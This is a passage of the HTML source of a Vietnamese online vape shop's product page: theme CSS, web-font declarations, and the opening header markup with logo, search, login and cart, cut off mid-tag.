  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #680202;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.header-bottom .flex-center li:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #000;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.header-bottom .flex-center li:hover, .header-bottom .flex-center li:focus, .header-bottom .flex-center li:active {
  color: white;
}
.header-bottom .flex-center li:hover:before, .header-bottom .flex-center li:focus:before, .header-bottom .flex-center li:active:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
/* search */
.live-search-results.text-left.z-top {
    width: 500px;
    background: #f9f9f9;
    color: #0a0a0a;
}
/* tin tức */
h5.post-title.is-large {
    min-height: 2.5em;
    max-height: 2.5em;
    overflow: hidden;
}
p.from_the_blog_excerpt {
    min-height: 3em;
    max-height: 3em;
    overflow: hidden;
}
.tintuc h2 {
    display: inline-block;
    background: #680202;
    color: #fff;
    padding: 5px 10px;
    width: unset;
    position: relative;
}
/* page - post */
.entry-image.relative {
    display: none;
}
/* canh đều box sản phẩm */
.product-small .product-small.box .box-text, .product-small.box .box-text {
    height: 100px;
}
.product-small .product-small.box .box-image img, .product-small.box .box-image img {
    height: 100%;
    object-fit: contain;
}
.product-small .product-small.box .box-image, .product-small.box .box-image {
    height: 250px;
}
/* canh đều ảnh sp - single */
.product-gallery {
    padding: 10px;
    border: 1px solid #ccc;
    margin-right: 1%;
}
.product-gallery > .product-images img {
    height: 400px;
    object-fit: contain;
}
.product-gallery > .product-images {
    height: 400px;
    overflow: hidden;
}
.product-gallery > .product-images button {
    top: 100px;
}
.product-thumbnails img {
    height: 150px;
    object-fit: cover;
    border-radius: 0px;
    width: 100%;
    display: block;
}
/* tiêu đề woocommerce */
p.name.product-title.woocommerce-loop-product__title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.home-products-title {
    position: relative;
    height: 40px;
    overflow: hidden;
    margin: 20px 0px;
    border-bottom: 2px solid #680202;
}
.home-products-title h2, .home-products-title h2 a {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
    position: relative;
    background: #680202;
    display: inline;
    padding: 10px;
}
.home-products-title h2:after {
    content: "";
    -webkit-clip-path: polygon(0 0, 0% 100%, 100% 100%);
    clip-path: polygon(0 0, 0% 100%, 100% 100%);
    width: 35px;
    background: #680202;
    height: 43px;
    position: absolute;
    top: 0px;
    margin-left: 10px;
}
.home-products-title ul {
    right: 0%!important;
    top: 0px;
    position: absolute;
    line-height: 40px;
}
.home-products-title ul li {
    list-style: none;
    float: left;
    background: #680202;
    margin: 1px;
    padding: 0px 10px;
		-webkit-transition: 1s ease-in-out;
	 -o-transition: 1s ease-in-out;
		-moz-transition: 1s ease-in-out;
}
.home-products ul li:hover {
	background: #000;
}
.home-products-title ul li a {
    color: #fff;
}
/*tab woocommerce */
li.additional_information_tab.active {
    background: #680202;
}
.product-tabs li.active a {
    color: #fff!important;
}
.product-tabs li {
    background: #000;
    margin: 0px 2px;
    padding: 0px 10px;
    border-radius: 10px 10px 0px 0px;
		height: 40px;
}
.product-tabs li a{
	color: #fff;
	font-size: 12px;
    text-transform: none;
}
.product-tabs li:hover a {
	color: #d26e4b;
}
.nav-line-bottom>li>a:before, .nav-line-grow>li>a:before, .nav-line>li>a:before {
   display: none;
}
.tab-panels {
    border: 1px solid #ededed;
    padding: 10px;
}
.tab-panels #jp-relatedposts {
    display: none!important;
}
li.description_tab.active, li.my_custom_tab_tab.active {
    background: #680202!important;
}
.product-footer .woocommerce-tabs {
    border-top: 0px;
}
/* trang check out */
.woocommerce-checkout label, .woocommerce-checkout legend, .woocommerce-checkout p, .woocommerce-checkout span, .woocommerce-checkout input {
margin-bottom:0px; 
}
.cart-container .woocommerce .woocommerce-checkout {
    height: unset;
}
.checkout-page-title.page-title {
    display: none;
}
.woocommerce-billing-fields p {
	margin-bottom:0px;
}
/* popup kiểm tra đơn hàng */
button#ktdh {
    font-size: 12px;
    text-transform: none;
    color: #680202;
    border: 2px solid #680202;
    border-radius: 20px;
}
.header-nav button a, .header-nav button, span.header-cart-title {
	font-size: 12px;
	text-transform: none!important;
}
p.form-row button[type="submit"] {
    margin-top: 10px;
}
/* dịch woocommerce */
.shipping__list_label {
	margin-top:5px;
}
.shipping__table>tbody>tr>th:before {
    content: "Phí ";
}
.shop-container .term-description {
    display: none;
}
/* call animation */
.call-animation {
    width: 100px;
    position: fixed;
    bottom: 2%;
    left: 1%;
    z-index:99999;
}
.call-animation a {
    background: #680202;
    color: #fff;
    padding: 5px;
    border-radius: 5px;
    font-weight: 500;
    text-shadow: 1px 2px #000;
    font-size: 20px;
}
.call-animation a:before {
    content: "\f095";
    font-family: fontawesome;
    margin-right: 5px;
    color: #fbfbfb;
}
/* shop sidebar */
div#shop-sidebar {
	padding: 0px 20px;
}
/* custom  footer */
.footer-1 {
/*     background: url(https://vapetinhte.vn/wp-content/uploads/2020/11/khoi-vape.jpg); */
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
}
.footer-1:before {
    content: "";
    position: absolute;
    background: #0a0a0a;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: .9;
}
.footer-1 span.widget-title {
    color: #fff;
    position: relative;
}
.footer-1 span.widget-title:after {
    content: "";
    width: 50px;
    height: 2px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: -10px;
}
.footer-1 span.product-title {
    color: #fff;
}
.footer-1 span.woocommerce-Price-amount.amount {
    color: #fff;
    font-weight: 500;
}
.footer-1 ul.product_list_widget li {
	border: none!important;
}
.footer-2 .col {
    padding: 0 10px;
}

.footer-2 p {
    color: #fff;
    text-shadow: 1px 2px 5px #5b5b5b;
}
.footer-2 {
    /* background: url(https://vapetinhte.vn/wp-content/uploads/2020/03/footer-map.png); */
    background-color: #9E9E9E;
    background-attachment: fixed;
}
.footer-2 span {
	color: #000;
	font-weight: 500;
}
.footer-2 .dark .is-divider {
    background-color: #000;
    margin-top: 0;
}
del span.woocommerce-Price-amount.amount {
    text-decoration: line-through;
}
/* responsive */
@media screen and (max-width: 768px) {
	.row {
    margin-left: 0!important;
    margin-right: 0!important;
}
	.col-inner {
    margin: 0!important;
}
	body {
		overflow-x:hidden;
	}
	.home_slider .large-3 {
    display: none!important;
}
	.home_slider .large-9 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    padding: 0!important;
}


	.product-tabs li {
    background: #000;
   	margin: unset!important;
    padding: 10px!important;
    border-radius: 0px!important;
    display: block!important;
    width: max-content;
		border-left: 2px solid #fff!important;
}
	.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
		margin-left:0px;
		margin-right:0px;
	}
	li.hidepc a{
		display: block;
	}
.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    margin-left: 5px;
}
	.has-shadow .box-text {
    padding-left: 0px;
    padding-right: 0px;
}
	.archive .product-small {
    margin-bottom: 5px;
}
	.archive .product .box-text {
    padding: 0;
}
p.name.product-title {
    font-size: 15px;
    color: #000;
    margin-bottom: 0;
    position: relative;
    display: flex;
    align-content: center;
    justify-content: center;
    height: 70px;
    flex-direction: column;
    background: #f9f9f9;
}
p.name.product-title a {
    margin: 0 5px;
}
	.hidemb {
		display: none!important;
	}
	.gioithieuvape .large-4, .title-vien {
		width: 100%;
	}
	.gioithieuvape .large-4 {
    width: 100%!important;
    max-width: 100%!important;
    flex-basis: 100%!important;
}
	/* title sản phẩm res */
	.home-products-title h2 {
    display: block;
    width: 100%!important;
}
.home-products-title {
    height: auto;
    overflow: visible;
    /* margin-bottom: 10px; */
    position: relative;
    border-bottom: unset;
    min-height: unset;
    margin: unset;
    margin-bottom: 10px;
    display: block;
    z-index: 9;
}
.home-products-title ul {
    position: relative;
    top: 60px;
    z-index: 9999;
}
	/* menu danh mục mb */
	.hidepc {
		display: block;
	}
	span.cat-count {
    background: #ececec;
    color: #111;
    padding: 2px 5px;
    font-size: 12px;
    border: 1px solid #ccc;
}
	span.cat-count:after {
    content: " Sản phẩm";
    font-size: 12px;
}
	/* menu danh mục res */
	.mfp-wrap {
		z-index: 999999;
	}
	.menu-menu-san-pham-dien-thoai-container {
    position: relative;
    z-index: 9999;
    background: #fff;
    margin: 0px;
    padding: 0px;
    width: 100%!important;
		padding: 0px 10px;
}
		button.toggle {
    color: #333!important;
}
	.menu-res {display: block;}
	.menu-res-title {
    height: 40px;
    background: #680202;
}
.menu-res-title h2 {
    color: #fff;
    line-height: 40px;
    text-align: center;
}
	.menu-res-title h2:before {
    content: "\f0c9 ";
    font-family: fontawesome;
}
	.menu-menu-san-pham-dien-thoai-container {
		display: none;
		position: absolute;
		background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);
	}
	.x {
		display: none;
    position: relative;
    color: #fff!important;
   	background: red;
    z-index: 9999;
    right: 20px;
    float: right;
    border-radius: 50%;
    border: 2px solid #fff;
    width: 30px;
    height: 30px;
    text-align: center;
		top: -35px;
}
	.badge-container {
    margin: 10px 0px 0px 20px;
}
	.bandangtim.home-products-title h2:after {
    display: none;
}
	.bandangtim.home-products-title {
	margin-bottom: -30px;
}
.bandangtim.home-products-title h2 {
   background: #680202;
	height: 60px;
	line-height: 40px;
	text-indent: 30px;
}
	.is-divider {
		display: none;
	}
	.price-wrapper {
    width: 100%;
    display: block;
    text-align: center;
    background: #f5f5f5;
    height: 30px;
}
span.amount {
    font-weight: 500;
    font-size: 14px;
    color: #000;
    line-height: 35px;
    display: inline-block;
}
	.product-main span.amount {
		font-size: 20px;
	}
.product-main	.price-wrapper {
    position: unset!important;
    bottom: unset!important;
    width: auto!important;
    display: inline-block!important;
    left: unset!important;
    text-align: center;
    background: #f5f5f5;
    height: 30px;
    /* font-size: 20px; */
}
	.footer-1, .footer-2 , .large-7.col, .page-wrapper{
    padding: 10px;
}
	div#shop-sidebar {
		padding: 5px;
	}
	.product-main {
		padding: 0px 5px;
	}
	.product-tabs li a {
		line-height: 3px;
	}
	/* canh đều sản phẩm res */
	.product-info {
    padding-top: 10px;
}
	.product-small .product-small.box .box-image img, .product-small.box .box-image img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
	.product-gallery > .product-images img {
    height: auto;
    object-fit: contain;
    min-height: 350px;
    max-width: 350px;
    width: 100%!important;
    margin: auto;
    display: block;
}
.product-thumbnails {
    height: 70px;
    margin-bottom: 10px;
}
.product-thumbnails img {
    height: 70px;
    object-fit: cover;
    border-radius: 0px;
    width: 100%;
    display: block;
    min-height: 70px;
}
.product-thumbnails button {
    top: 20%;
}
}
@media only screen and (min-width: 960px) and (max-width: 1240px) {
	.form-popup {
    top: 50%;
    left: -100%;
}
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="product-template-default single single-product postid-97142 theme-flatsome woocommerce woocommerce-page woocommerce-no-js nav-dropdown-has-shadow nav-dropdown-has-border">

		
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<div id="wrapper">

		
		<header id="header" class="header ">
			<div class="header-wrapper">
				<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vapetinhte.vn/" title="Vape Tinh Tế - Cửa hàng Vape/Thuốc lá điện tử tại Hà Nội" rel="home">
		<img width="1573" height="1590" src="https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg" class="header_logo header-logo" alt="Vape Tinh Tế"/><img  width="1573" height="1590" src="https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg" class="header-logo-dark" alt="Vape Tinh Tế"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vapetinhte.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="account-item has-icon
    "
>

<a href="https://vapetinhte.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://vapetinhte.vn/cart/" title="Giỏ hàng" class="header-cart-link icon button circle is-outline is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://vapetinhte.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
